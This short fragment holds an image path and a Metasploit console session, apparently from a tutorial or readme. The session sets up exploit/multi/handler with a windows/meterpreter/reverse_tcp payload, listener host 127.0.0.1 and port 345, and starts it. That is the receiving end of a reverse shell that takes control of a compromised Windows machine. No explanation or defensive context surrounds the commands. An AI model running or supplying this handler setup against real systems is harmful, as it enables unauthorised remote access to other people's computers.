 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(multi/handler) > set LPORT 345
LPORT => 345
msf exploit(multi/handler) > exploit